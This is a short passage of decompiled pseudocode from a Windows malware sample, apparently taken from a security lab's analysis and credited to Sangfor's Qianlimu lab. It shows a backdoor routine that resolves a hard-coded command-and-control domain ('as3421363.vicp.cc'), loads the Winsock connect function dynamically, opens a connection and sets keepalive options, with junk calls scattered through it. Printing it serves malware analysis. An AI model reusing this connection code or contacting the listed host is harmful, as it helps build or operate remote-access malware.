 putchar(48);
Sleep(0);
v9 = gethostbyname(name); // "as3421363.vicp.cc"
putchar(48);
if ( !v9 )
return 0;
v11 = 2;
puts(a0_12);
v12 = htons(hostshort);
Sleep(0);
v13 = **(_DWORD **)v9->h_addr_list;
Sleep(0);
GetLastError();
Sleep(0);
v4 = LoadLibraryA(aWs232Dll_0);
v14 = GetProcAddress(v4, aConnect);
putchar(48);
if ( ((int (__stdcall *)(_DWORD, __int16 *, signed int))v14)(*((_DWORD *)v5 + 42), &v11, 16) == -1 )// connect
return 0;
GetLastError();
LOBYTE(optval) = 1;
putchar(48);
if ( !setsockopt(*((_DWORD *)v5 + 42), 0xFFFF, 8, (const char *)&optval, 1) )
{
vInBuffer = 1;
v7 = 60000;
v8 = 5000;
putchar(48);
WSAIoctl(*((_DWORD *)v5 + 42), 0x98000004, &vInBuffer, 0xCu, 0, 0, &optval, 0, 0);
putchar(48);
}
*((_BYTE *)v5 + 181) = 1;
*((_DWORD *)v5 + 41) = sub_10011B62(0, 0, (int)sub_10002AD9, (int)v5, 0, 0,
putchar(48);
return 1;
深信服千里目安全实验室